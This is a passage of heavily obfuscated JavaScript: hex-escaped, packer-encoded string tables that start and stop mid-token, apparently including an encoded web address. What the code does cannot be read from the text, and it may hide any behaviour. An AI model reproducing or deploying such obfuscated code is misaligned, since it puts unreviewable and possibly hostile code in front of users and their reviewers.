29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x6f\x28\x33\x41\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x41\x28\x63\x29\x7b\x33\x44\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x50\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x4f\x2e\x34\x4e\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x4d\x28\x33\x36\x29\x29\x7d\x3b\x34\x4c\x28\x63\x2d\x2d\x29\x7b\x33\x42\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x4b\x28\x33\x43\x20\x34\x4a\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x44\x20\x70\x7d\x28\x5c\x27\x75\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5